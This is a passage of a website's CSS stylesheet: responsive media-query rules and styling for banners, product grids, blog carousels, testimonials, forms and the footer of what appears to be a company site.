center;}body .ser-serrr {background: unset;background-color: #c90916;height: unset;padding: 10px 10px 10px 10px;}body .heading {margin-top: -40%;}body h2.ser-head {font-size: 22px;text-align: center;padding: 0;}body h2.serving {text-align: center;font-size: 22px;}.services-services {}.services-services {}body .services-sssdddd {text-align: center;}body h2.services-ser {text-align: center;font-size: 20px;padding: 0px 0 20px 0;}body .ser-lower {padding: 0 15px 0 15px;}body .sss {float: none;}body p.product-para {font-size: 14px;text-align: center;}body .chance-inner-wrapperr-view a {padding: 5px 10px 5px 10px;top: 50%;}body .product-button a {padding: 8px 10px 8px 10px;font-size: 14px;}body .main-serv-inner-2 p {font-size: 12px;}body .keqilblogs {padding: 0 10px 0 10px;top: 50%;}body p.descritopnss-blogs {text-align: left;padding: 10px 0 10px 0;font-size: 14px;}body .view-bbtn {text-align: left;}body .view-bbtn a {font-size: 14px;}body .view-bbtnn {text-align: left;}body .address {padding: 10px 10px 10px 10px;}body .address h5 {font-size: 14px;font-weight: 400;}body .ffc {height: unset;border: unset;}body p.news-news {font-size: 14px;font-weight: 400;}body .chance-inner-wrapperr-view img {display: none;}body .divi-cont-2 #inquiry_form_btn {margin-top: 10px;margin-bottom: 40px;}body .paddinggg {height: 600px;}body section.oil-services h2.pro-h2 {text-align: center;font-size: 22px !important;padding-bottom: 40px;}body section.oil-services {padding: 0;}body ul.services-ull {padding-top: 0;}body ul.footer-menus-list {padding-top: 0;}body .fea-blogs h4 {text-align: left;font-size: 14px;}body p.date-formatssss {text-align: left;display: flex;}body p.descritopn-blogs {text-align: left;padding-bottom: 30px;}.factory-images a {margin: 0 auto;}body .xxp {margin: 0;}body .abt {height: unset;}div#products-box {display: none !important;}body .yinte-main-blogs-2 {height: 180px;width: 100%;float: unset;}body .yinte-main-blogs {height: 200px !important;margin-top: 20px;}body .yinte-main-blogs .yinte-main-blogs-1 {width: 100%;border-bottom-right-radius: 15px;height: 150px !important;margin: 15px 0px 15px 0;}body .my_cat.cat_level_1 {position: relative;}body p.asdaszxc a {display: inline-block;color: #fff;padding: 0 5px;font-weight: 500;font-size: 11px;}body li.contt.l {padding-left: 0px;margin-top: 12px;}body li.contt {width: 98%;margin-right: 0px;float: unset;}body .abt:before {height: 90% !important;top: 9%;}body .about .owl-nav.disabled {bottom: 0 !important;top: unset;left: 0;right: 0;text-align: center;}body .about .owl-carousel .owl-item img {max-width: 90%;}body .contactmainn {padding-top: 10px;}body .about {padding-top: 0;background-image: unset !important;padding: 0 0 0 0;}body .about .section-title p {text-align: center;font-size: 14px !important;font-weight: 500;}.owl-carousel4 .owl-dots {display: none;}body a.logo {MARGIN: 0 auto;padding-top: 10px;}body .cap_img {margin-top: 10px !important;margin: 0 -15px;}.cap_code {margin-top: 0px;margin-left: 0px;margin-top: unset !important;float: unset !important;text-align: unset !important;}.form-sec .pull-right {display: block;padding: 10px 10px !important;}.product-center-btn {margin-bottom: 30px;margin-top: 20px;}body .logo img {position: initial !important;padding-left: 0px !important;max-width: 190px;text-align: left !important;max-width: 200px !important;}body section.logo-sec {padding-top: 10px;padding-bottom: 10px;position: relative !important;background-image: unset !important;padding: 0 0 0 10px;background-color: transparent !important;z-index: -999 !important;display: none;}.caption{top:30%;}.caption2{font-size: 36px;}}@media only screen and (max-width: 600px) {body .stracci-main-category-2 {width: 100%;margin: 0;height: 234px;}body .ZoomContainer {display: none;}body .main-pic img {max-width: 100%;vertical-align: middle;max-height: 100%;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 38px !important;}body section.wrapper-back {background-size: cover;background-position: center center;}body .cont-cont {height: unset;}body .view {text-align: center;margin-top: 0px;}body .view a {padding: 10px 20px !important;font-size: 14px !important;margin-top: 0px !important;display: inline-block;}body .innercaption {display: block !important;}section.images-sec {padding: 30px 0 50px 0 !important;background-repeat: no-repeat;background-size: cover;}.wsmenu-list>li>a{color: #000 !important;}body.wsmenu-list>li>a{color:#000 !important;}.main-inner-div.one {clip-path: none !important;}.main-inner-div.two {clip-path: none !important;}.main-inner-div.three {clip-path: none !important;}.main-inner-div.four {clip-path: none !important;}.blog0 {clip-path: none !important;}.blog1 {clip-path: none !important;}.blog2 {clip-path: none !important;}.blog3 {clip-path: none !important;}.blog2 .blo-til {top: 0px;}.btn-products {text-align: center !important;margin-top: 25px !important;}.btn-products .btn.btn-primary.bannerbtn {font-size: 12px !important;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 30px !important;padding-left: 15px;font-size: 25px !important;}.why-bg {margin-top: 20px !important;}section.why {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #faf9f9 !important;}section.email {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #f5a933!important;}section.grey.o-products {text-align: center;}section.blogs-section {text-align: center !important;}.email button#inquiry_form_btn {width: 50% !important;margin-top: 20px !important;text-align: center !important;margin-left: 0px !important;margin-bottom: 30px;}.email-p {margin-top: 20px !important;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 100% !important;float: unset !important;}.email-p h2.gernal-head {color: #fff;font-size: 24px !important;border-left: 5px solid #faf8f9;}.main-inner-div p {padding-left: 21px !important;text-align: left !important;}section.images-sec .gernal-headd {margin-top: 25px !important;margin-bottom: 50px !important;border-left: unset;text-align: center !important;}.main-about p {color: #fff;margin-top: 21px !important;margin-right: 0px !important;}.main-inner-div {width:100% !important;}section.images-sec {text-align: center !important;}@medi .main-about p {color: #fff;margin-top: 20px !important;margin-right: 0px !important;}ul.contact-list {margin-top: 80px !iportant;margin-top: 20px !important;}.caption p {font-size: 10px !important;text-transform: lowercase !important;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;line-height: 13px !important;padding-bottom: 15px !important;}h2.my-head {color: #1d1216 !important;text-transform: uppercase;font-weight: 700;margin-top: 20px !important;text-align: center !important;font-size: 22px !important;}section.about-sec p {font-size: 12px !important;padding-right: 0px !important;text-align: center !important;padding-bottom: 20px !important;}section.blogs-section{padding-bottom: 20px !important;}footer{background: #136243 !important;padding: 60px 15px 10px 15px;}.ft-bg-color {padding: 20px 15px 20px 15px !important;}.footer-p p:before{display:none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 15px !important;}p.asdaszxc {text-align: center !important;color: #fff;font-size: 10px;font-size: 11px !important;}.ab-ft .footer-p P {color: #fff;padding-right: 0px !important;text-align: left !important;margin-top: 0px !important;font-size: 14px;}.main-inner-div{margin-top:25px !important;}section.services-sec{padding-bottom:50px !important;}.view-products {text-align: center !important;margin-top: 25px !important;margin-bottom: 30px;}h2.gernal-headd {color: #000 !important;font-size: 26px !important;font-weight: 600;text-align: center !important;margin-bottom: 0px !important;border-left: unset !important;margin-top: 10px !important;padding-bottom: 10px !important;}h2.gernal-head:after{display:none;}h2.gernal-headd:before{display:none;}.wsmenu-list>li.active:before{display:none;}.caption p {font-size: 10px !important;text-transform: none;font-weight: 200 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}body .innercaption h2 {font-size: 20px;line-height: 25px;margin-top: 1px !important;opacity: 0;}body ul.home-gallery li {width: 50%;}body ul.home-gallery li:last-child {display: none;}body .contact-content-div .col-md-4:before {display: none;}.m-tops {margin-top: 20px;}.related-heading h4 {font-size: 25px !important;}body h1.pgtitle {font-size: 16px !important;margin-top: 40px;}body .pd-thumbs ul li img {max-width: 55px !important;max-height: 55px !important;vertical-align: middle !important;}.pd-thumbs ul li span {width: 50px !important;height: 50px !important;text-align: center !important;vertical-align: middle !important;}.pd-thumbs ul li {display: inline-block;width: 60px !important;height: 80px !important;}body section.top {display: none;}.caption{top:20%;}.caption2{font-size: 20px;}}.caption2 {font-size: 20px;max-width: 430px;margin-bottom: 20px;color: #ffffff;font-weight: 600 !important;text-transform: uppercase;line-height: 40px;position: relative;padding: 0px 0px 0px 0px;left: 0px;text-align: left;}.caption2 strong {font-size: 43px;padding: 10px 0px;line-height: 70px;color: #d2192b !important;text-transform: uppercase;font-weight: 600 !important;line-height: 20px;}ul.btn-groups {display: block;margin: 0px 0px;margin-top: -5px;display: inline-block;display: block;position: absolute;top: 270px;left: 15%;}body .bannermain .owl-carousel .owl-nav.disabled {display: none;}.bannermain .owl-carousel1 .owl-dots {display: block;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;display: inline-block;margin: 0 13px 0 13px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {}.bannerbtn1 {background-color: #273773 !important;color: #8ad6bc !important;text-transform: uppercase;font-weight: 700;border: unset !important;border-radius: 50px !important;padding: 15px 40px !important;}.bannerbtn {text-transform: uppercase;font-weight: 700;}.bannermain {border-bottom: unset !important;}h1.askldk {color: #ffffff;font-size: 42px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 50px;}.main-inner-div {text-align: center;background-color: #ffffff;height: 230px;border-bottom: 3px solid #000;padding-top: 25px;margin-top: 0px;position: relative;width: 46%;float: left;margin-right: 20px;}.main-inner-div h4 {font-size: 20px;font-family: unset;color: #282828;font-weight: 600;text-transform: capitalize;letter-spacing: 1px;padding-top: 20px;position: relative;transition: 0.3s;padding-left: 6px;text-align: left !important;display: inline-block;width: 74%;padding-right: 85px;}.main-inner-div p {font-size: 14px;color: #282828;font-weight: 100 !important;padding: 0 0px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;position: relative;padding-left: 70px;padding-right: 10px;text-align: left;}section.images-sec {padding: 100px 0 100px 0 !important;background: url(/images/service-back.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;}body .form-sec {padding: 50px 0 50px 0 !important;max-width: 1600px;margin: 0 auto;}.form-sec {background: url(/images/bring.jpg);background-repeat: no-repeat;background-size: cover;}.o-products h2 {text-align: center;font-size: 35px;font-weight: 300;font-family: source sans pro;}h2.GEt-int {color: #fff;padding-bottom: 20px;text-transform: uppercase;font-weight: 700;}section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #d7d6d6;padding: 10px 40px;border-radius: 0;border:unset;color: #282828 !important;font-weight: 700 !important;}section.o-products.form-sec textarea {height: 100px !important;}section.map-sec {background: url(/images/banner-for-quote_02.jpg);background-repeat: no-repeat;background-size: cover;height: 360px;}.asz2 {margin-bottom: 10px;}ul.social-icon-ft li {display: inline-block;margin-right: 10px;border-bottom: 0 !important;}ul.social-icon-ft li a i {color: #cccccc;}ul.social-icon-ft li a {background-color: #242424 !important;padding: 10px 14px !important;}.row.bor-top {border-top: solid 1px;}ul.ft-center li {display: inline-block;text-align: center;padding: 0 10px;}ul.ft-center {text-align: center;padding: 20px 0;}ul.ft-center li a:hover {color: #fbd47d;transition: .5s ease;border-bottom: none;text-transform: unset;}p.asdaszxc {color: #ffffffe6;text-align: left;font-size: 12px;font-weight: 500;position: relative;left: -3px;}body .azxczx {background-color: unset !important;padding: 15px 0px 15px 0px;border-top: 2px solid #ffffff26;}body footer {padding-bottom: 0px !important;}.btn-primary{background-color: #0b6143;border-color: #0b6143;padding: 8px 25px;text-transform: capitalize;border-radius: unset;color: #fff;border-radius: 5px;}@media only screen and (max-width: 800px) {.main-blogs-1:before {display: none;}body .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {min-width: 200px;}body ul.wsmenu-submenu-sub li {display: block !important;}ul.wsmenu-submenu li a {padding-left: 20px !important;}body .stracci-main-category-wrapper2s p {font-size: 13px;}body h1.gernal-headd {font-size: 22px;text-align: center;margin-top: 20px !important;position: relative;top: 10px;}body .logoo .owl-nav.disabled{display: none !important;}body .about .about-content {margin-top: 0px !important;text-align: center !important;padding: 10px;}body h2.gernal-headd:before{display:none;}body .cat-feat h2.gernal-headd {padding-bottom: 40px;text-align: center;padding-right: 0;font-size: 18px !important;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 30px;}body .caption p {max-width: 80% !important;font-weight: 300 !important;padding: 0;font-size: 11px !important;overflow: hidden;max-height: 115px;color: #fff !IMPORTANT;TEXT-ALIGN: LEFT;margin: 0;}body .stracci-main-category-wrapper1s img {margin: 0 auto !important;}body .stracci-main-category-wrapper1s {height: unset;margin-bottom: 20px;}.nope-pad {display: none;}body .cat-home-wrapper-img-1 {position: relative !important;}body .cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;border: 10%;}body .stracci-main-category {height: unset;margin-bottom: 20px;}body a.my-view {font-size: 13px;}body .stracci-main-category-wrapper2 p {font-size: 13px;}body .stracci-main-category-wrapper2 {position: absolute;bottom: 15%;max-width: 90%;left: 0;right: 0;margin: auto;text-align: center;}body .search-btn {display: block;padding-right: 0;max-width: 310px;margin: 0 auto;}body .servvvv {display: inline-block;margin0top: 30px;margin-top: 30px;}body p.serves-22 {color: #fff;font-size: 18px;max-width: 100%;text-align: center;padding-left: unset !important;}body .f4 {border-left: unset;padding-left: 10px;}body .main-inner-serv {margin-top: 0px;max-width: 100% !important;padding: 0 10px 0px 10px;}body ul.ser-button {text-align: center !important;margin-top: 40px;display: block;padding: unset;}.contact-img-scr img {margin-top: 25px;margin-bottom: 20px;padding-left: 30px;}body section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;font-size: 25px;text-align: center !important;display: block;border-left: unset;}body .blogs {margin-bottom: 25px;}body .container.wsmenucontainer {background: unset;border-radius: unset;border: unset;}li.req {display: none !important;}.pull-right {left: 24% !important;position: relative;}body .testimonials .owl-carousel .owl-nav.disabled {display: none;}body .blogs-section .owl-carousel .owl-nav.disabled {display: none;}body section.testimonials {padding: 0 0 20px 0;}.testimonials-content h2 {padding-bottom: 0;font-size: 25px;}.testimonials-content h4 {font-size: 18px;}.testimonials-content h5 {font-size: 15px;line-height: 20px;}body .blogs-section h2 {font-size: 25px !important;border-left: unset;text-align: center;}.blog-bg-color {margin-bottom: 0px !important;height: unset !important;}.o-products h2 strong {font-size: 20px !important;}body .white-bg p {padding-right: 0;}.search-head {display: none;}.con-head1 {display: none;}.con-head2 {display: none;}ul.product-change-ul {margin-bottom: 30px !important;display: none;}body h4.underline {display: none;}body .o-products h2 {text-align: center !important;font-size: 20px !important;padding-bottom: 0px;display: inline-block;display: block;max-width: 100% !important;line-height: 20px !important;padding-left: unset !important;}body .white-bg {padding-top: 10px;padding-bottom: 0px;margin: unset;padding: unset;padding-bottom: 26px !important;}body ul.head-icon {float: unset;text-align: center;margin-top: 10px;}.caption {width: 100% !important;text-align: center;color: #fff;font-size: 20px;height: 100% !important;}body .caption2 {font-size: 12px;max-width: unset;margin-top: 0;margin-bottom: 0px;color: #ffffff !important;font-weight: 600 !important;line-height: 19px !important;padding: 0px 0px;padding-top: 0px;margin-top: 0px;line-height: 15px !important;max-width: 45%;margin-top: 15%;}body .bannermain .owl-carousel .owl-nav.disabled {display: none !important;}.caption2 strong {font-size: 16px;padding: 0px 0px;line-height: 28px;color: #fff !important;text-transform: uppercase;font-weight: 700 !important;line-height: 10px;}a.readmore {padding: 10px 25px !important;display: inline-block;text-transform: capitalize !important;border: solid 1px #fff;text-decoration: none;font-size: 13px !important;font-weight: 700;}section.images-sec {padding: 20px 0 20px 0 !important;}body .bg_overlay {background-color: unset !important;}h1.askldk {color: #431e57;font-size: 28px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 10px;text-align: center;margin-top: 0;}.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}ul.btn-groups li a {background-color: #431e57;border-radius: 0px;border-color: #ccc;padding: 8px 25px !important;font-size: 12px;}.caption{padding: 0 10px !important;}}.wsmenu-list>li>a {color: #7f8ea1 !important;font-size: 16px !important;font-weight: 600;}body .product_thumb{border:none !important;}body .product_thumb {border:unset !important;background-color: #f1f1f1;height: 250px;}.o-products .owl-nav i {background-color: #ed7c30 !important;}body .pro-overlay {background-color: unset !important;}.pro-feats a.pro-title {display: none;}body .featrued_prod_title {position: initial !important;width: auto !important;height: unset !important;background-color: unset !important;}body ul.products:hover div.pro-overlay {bottom: -51% !important;left: -20% !important;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url("/images/arrow-bg_03.jpg");width: 50px !important;height: 50px !important;}.product_thumb-1 img {text-align: center;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: relative;top: -15px;opacity: 0;}.featrued_prod_title-1 {position: relative;}ul.products li:hover a.readmore-1 {opacity: 1;transition: .3s all linear;}.featrued_prod_title-1 a.pro-title {position: relative;top: 20px;left: 0;}body a.pro-title {color: #000 !important;}@media only screen and (max-width: 900px) {body .email-btn {right: 0;}body .phonr-num {display: none;}body section.menuss {border: unset !important;position: absolute;top: 21%;z-index: 9999;height: unset;padding: 0px 0 0px 0;display: none;}body .about-us-btn {text-align: center;}body .about-us-btn a {padding: 10px 20px 10px 20px;font-size: 12px;}body .chance-pros-mainn:before {bottom: 0% !important;top: unset;}body .row.ccp {margin-top: 70px;}body .serv-2 h2 {font-size: 16px;}body .serv-main-1 {margin-bottom: 60px;}body .contactmainn{margin-top:unset !important;position:unset !important;top:unset;}body .section-title:before{display:none;}body .section-title {margin: 0;padding: 0;}body .section-title:after{display:none;}body .pro-views {text-align: center;}body .pro-views a {font-size:12px }img.ab-img-sec.img-responsive {margin-top: 20px !important;margin: 0 auto;position: relative;right: unset !important;}body .factory-images {margin-bottom: 20px !important;position: relative;margin: 0 auto;text-align: center;}body .images {margin-top: 30px !important;}section.top-top {display: none;}body .chance-inner-wrapperr-view {padding: 10px 10px 0 0;}body .chance-innerr-wrapper-product {min-height: 25px;}body .chance-pros-mainn:hover .chance-innerr-wrapper-product a {text-align: center;top: -87px;font-size: 12px !important;}button.header-search-btn-1 {font-size: 0;border: unset;position: absolute;right: 0 !important;left: 213px;top: 0;}body .blo-til {max-width: 100% !important;text-align: center;left: 0;right: 0;}body .our-cat {font-size: 22px;text-align: center;margin-bottom: 10px;}body .cat-home-wrapper-main {max-width: 100%;min-width: 100%;}body .cat-home-wrapper-2 h4 {font-size: 20px !important;}body .cat-home-wrapper-2 p {max-width: unset !important;font-size: 14px;margin-bottom: 20px;}a.view {padding: 10px 10px 10px 10px;font-size: 14px;}body .cat-home-wrapper-img {margin-bottom: 20px;}body section.featured {position: relative;}body .chance-pro-2 {text-align: center;padding: 0px 0px 0px 10px;height: 88px;}body .background h2 {font-size: 22px;text-align: center;}body .background p {font-size: 14px;text-align: center;font-weight: 600;}body .pro-view a {font-size: 12px;padding: 6px 10px 6px 10px;}body .latest-pro .owl-dots {display: none;}body .latest-pro .owl-next{display:none;}body .latest-pro .owl-perv{display:none;}body .inner-wrapper p {font-size: 14px;line-height: 20px;text-align: center;}body a.blo-titles {text-align: center;}body .blo-til h4 {text-align: center;font-size: 14px;}body .blo-til p {text-align: center;font-size: 16px;}body a.blo-tittles {font-size: 14px;}body .pro-view {margin-top: 15px !important;text-align: center !important;margin-bottom: 15px;}body .cont-cont {border-right: unset;}body .logo {margin: 0 auto;background-color: transparent;}body .logo img {margin: 0 auto !important;}h2.o-fact {font-size: 24px !important;text-align: center !important;}ul.home-gallery li a img{width:100%;}body .pro-title-div .pro-title-2 {color: #006993;font-size: 26px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}p.content-para {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 0px;padding-left: 20px;width: 50%;}body .home p {padding: 0 0;font-size: 12px !important;line-height: 23px;padding: 10px;}.products-home-inner a img {width: 100% !important;}body .products-home-main {margin-bottom: 20px !important;}body section.images-sec h2.askldk {font-size: 24px !important;text-align: center;margin-top: 20px;}body .ab-ft-left {padding-left: 0;}.gree-sec-banner {height: 140px;}body .gree-sec-banner {height: 140px;}section.o-products.form-sec {padding-top: 0px !important;padding-bottom: 50px !important;}body .contact-img-center img {margin-top: 30px !important;}body .wlc-bg h2 strong {font-size: 20px;}body .exp-right {padding: 0;margin: 20px 0 20px 0 !important;text-align: center;}body .exp-right img {position: unset;margin: 0 auto;}.exp-left img {position: unset;}body .exp-left {text-align: center;padding: 0 20px;}body .exp-left img {margin: 0 auto;position: unset;}ul.products > li {width: 100%;}.pro-thumb-1 .product_thumb-1 {text-align: center;}body .featrued_prod_title-1s {margin: 0 auto;text-align: center;background-color: transparent;margin-top: 10px;}.featrued_prod_title-1s a {background-color: #ffcd07;padding: 10px 20px;}body .o-products {padding-bottom: 0 !important;padding-bottom: 20px !important;}.ab-img-sec {margin: 0 auto;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: initial;top: -15px;opacity: 1;margin-top: 10px;}.featrued_prod_title-1 a.pro-title {position: absolute;margin-left: 0;margin-right: 0;left: 0;right: 0;top: 65px;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url(/images/arrow-bg_03.jpg);width: 50px !important;height: 50px !important;display: none;}.featrued_prod_title-1 {position: relative;text-align: center;}ul.products > li {height: 360px;}}section.grey.o-products .product_thumb-1 img {}body section.top {background-color: #0a549f !important;padding: 0px !important;display: BLOCK;max-width: 1600px;margin: 0 auto;}body section.logo-sec {border-bottom: 0 !important;border-top: 0 !important;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 10px 0 10px 0;background-color: #fff;}.lok-for-some {max-width: 600px;margin: 0 auto;text-align: center;padding-top: 70px;}.lok-for-some h1 {color: #fff;font-family: lato;font-weight: 700;letter-spacing: 2px;padding-bottom: 30px;}.lok-for-some a {border: solid 2px #fff;padding: 12px 30px;border-radius: 5px;color: #fff;font-weight: 600;font-family: lato;letter-spacing: 1px;}body .wsmenu-list>li>a:hover {background-color: !important;text-decoration: none;color: #136243 !important;position: relative;border-radius: 0;background-color: unset !important;transition: all .1s linear;}ul.ft-menu-list-1 li {display: inline-block;margin-right: 30px;}ul.ft-menu-list li {display: inline;}ul.ft-menu-list li {margin: 1px;}span.all-res-right {float: right;}body .wsmenu {margin-top: 15px;margin-bottom: 0px;}p.basic-det {width: 80%;color: #bbbbbb !important;}.footer1 {padding-right: 0px;}.view-btn a {background: transparent !important;padding: 11px 35px !important;display: inline-block;color: #0062a6;text-transform: uppercase;border: solid 1.5px #0062a6;text-decoration: none;font-size: 14px !important;font-weight: 700;border-radius: 5px;}.view-btn {float: right;}.featrued_prod_title-1s {text-align: center;margin-top: 0px;background-color: #fecf07;padding: 10px 0px;}a.pro-titles {color: #004e7b !important;text-transform: capitalize;font-size: 16px;position: relative;font-family: 'Montserrat', sans-serif;font-weight: 600;}.o-products .owl-nav {display: none !important;}.o-products .owl-dots {display: none !important;}.o-products .owl-item {padding: 20px 10px 0px 10px;border-radius: 0px;}.blogs-section h2 {color: #000000 !important;font-size: 38px !important;text-transform: uppercase;font-weight: 600;text-align: center;margin-top: 50px;}.pad-ext {padding-bottom: 30px;padding-top: 30px;}body section.top .top-left i {color: #fff;}.main-blogs img {max-width: 100%;max-height: 100%;margin:0 auto;transition: 0.5s;width: 100%;}body .main-pic img {vertical-align: middle !important;position: absolute;left: 0;right: 0;bottom: 0;margin: auto;top: 0;z-index: -999;}.Video-sect {padding: 80px 0 50px 0;}.Video-sect .card {cursor: pointer;display: block;}.card-img-top {width: 100%;height:300px;border-top-left-radius: calc(.25rem - 1px);border-top-right-radius: calc(.25rem - 1px);border-radius: 10px 10px 0px 0;}p.card-text {color: #000;font-size: 22px;padding-top: 10px;display: inline-block;background-color: #3a3a3a2b;border-radius: 0 0px 10px 10px;width: 100%;padding: 10px 0;}body .logo {max-width: unset;}.search-head {margin-top: 30px;}.search-head input[type="text"] {border: none !important;padding-left: 20px;font-family: 'Montserrat', sans-serif !important;width: 80%;height: 40px;position: relative;top: -10px;background-color: #004e7b;border-radius: 5px;color: #fff !important;}ul.head-icon li a {margin-left: 10px;}ul.head-icon li a i:hover {color: #0075ff;transition: .5s ease;}ul.head-icon {margin-top: 6px;float: right;}.my-menu nav#wsnavtoggle {}.extra-padding {padding: 0;}ul.product-change-ul li {margin-bottom: 10px;width: 20%;display: inline-block;border: 1px solid #cccccc6b;margin: 0 -3px;}ul.product-change-ul li a {color: #2f2f2f;font-family: 'Montserrat', sans-serif;text-transform: capitalize;font-weight: 600;display: block;background-color: #ffffff;padding: 22px 0px 22px 0px;transition: all 0.3s linear;outline: none;text-decoration: unset;text-align: center;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;max-height: 60px;transition: .3s ease;}ul.product-change-ul li:hover {transition: .3s ease;text-decoration: none;}.o-products h2 strong {color: #004e7b !important;text-transform: uppercase;font-weight: 600;font-size: 30px;}.form-sec input {}.form-sec textarea {border: solid 1px #fff;resize: none;padding: 20px 0px 0px 20px;}.contact-img-center img {margin: 0 auto !important;margin-top: -40px !important;}.exp-left-main {position: relative;}.exp-left {position: relative;text-align: right;padding-right: 90px;margin-bottom: 50px;}.exp-left img {position: absolute;right: 0;}.exp-right-main {position: relative;}.exp-right {position: relative;padding-left: 90px;margin-bottom: 50px;}.exp-right img {position: absolute;left: 0;}.exp-right h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-right p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.exp-left h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-left p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.contact-img-centers img {margin: 0 auto;}.gree-sec-banner {background: url('/images/GREE-BANNER_02.jpg');background-size: cover;height: 400px;}ul.mobile-sub {}ul.mobile-sub li:hover {}li.req {list-style: none;}p.adas a {display: inline;color: #ffffff;font-weight: 500;}p.adas {text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;}ul.footer-icon li a {display: inline-block;margin-right: 20px;}ul.footer-icon li a i {color: #273773;}ul.footer-icon li a:hover i {color: #8ad7bc;transition: .5s ease;}.ft-content {text-align: center;padding-top: 80px;padding-bottom: 20px;}ul.footer-icon {margin: 0;padding: 14px 0px 00 40px;border-top: solid 1px #ccc;}.header-search-btn {font-size: 0;background-color: transparent !important;color: transparent;border: unset;height: 40px;position: relative;top: -11px;width: 40px;left: 10px;background-size: 100% 100%;float: right;}.header-search-btn i.fa.fa-search {font-size: 14px;color: #8ec03f;padding-left: 10px;}.contactmain {background-color: transparent !important;padding: 0 0 10px 0 !important;}a.pro-titles:hover {text-decoration: none;}.ab-img-sec {margin: 0 auto;}.o-products {padding-bottom: 20px !important;}section.container.inner h2 strong {color: #282828 !important;}.ft-content img {margin: 0 auto;}.pro-menu {margin-top: 0;}ul.product-change-ul li:hover a {background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);color:#fff;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: unset !important;}.wsmenu-submenu li a {font-weight: 500;}li.req a {color: #004e7b !important;font-weight: 600;}.white-bg p {}section.testimonials {background: url(/images/testiminals-bg.jpg);background-size: cover;padding: 100px 0;}.testimonials-content h2 {color: #ffcd07;text-align: center;text-transform: uppercase;font-size: 35px;padding-bottom: 30px;}.testimonials-content h4 {color: #ffcd07;text-align: center;font-family: 'Montserrat', sans-serif;font-size: 20px;}.testimonials-content h5 {max-width: 650px;margin: 0 auto;font-size: 19px;text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;font-weight: 400;padding-top: 10px;}.testimonials .owl-carousel .owl-nav.disabled {display: block;}.testimonials .owl-nav {position: absolute;top: 40%;left: 0;width: 100%;}.testimonials .owl-nav {height: 0px;}.testimonials .owl-nav .owl-prev {float: left;}.testimonials .owl-nav .owl-next {float: right;}.testimonials .owl-nav i {background-color: #004e7b;color: #fecf07;padding: 10px 10px;font-size: 18px;}.pad-ext p {max-width: 600px;text-align: center;margin: 0 auto;font-size: 16px;color: #8e8e8e;}.b-images img {width: 100%;border: solid 1px #ccc;}.blogs-section .owl-carousel .owl-nav.disabled {display: block;}.blogs-section .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.blogs-section .owl-nav {height: 0px;}.blogs-section .owl-nav .owl-prev {float: left;position: relative;left: -25px;display: inline-block;}.blogs-section .owl-nav .owl-next {float: right;position: relative;right: -25px;display: inline-block;}.blogs-section .owl-nav i {background-color: #231f20;color: #ffffff;padding: 10px 14px;font-size: 18px;border-radius: 100%;}section.blogs-section {background-size: cover;max-width: 1600px;background-color: #ebeef3;margin: 0 auto;padding: 50px 0 50px 0;}body a:hover {outline: none !important;text-decoration: none !important;}body nav#wsnavtoggle li.req:hover {background-color: #fdcd07 !important;}body nav#wsnavtoggle li.req:hover a {color: #004e7b !important;}.head-icone {display: inline-block;}.head-heading {display: inline-block;}.head-heading h5 {color: #8ad7bc;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 700;margin-bottom: 0;}.head-heading h6 {font-family: 'Montserrat', sans-serif;font-size: 12px;padding-bottom: 0;color: #767676;}.con-head1 {padding-top: 20px;position: relative;}.con-head2 {padding-top: 20px;position: relative;}.head-icone i {font-size: 26px;position: absolute;left: -30px;top: 50%;color: transparent;-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: 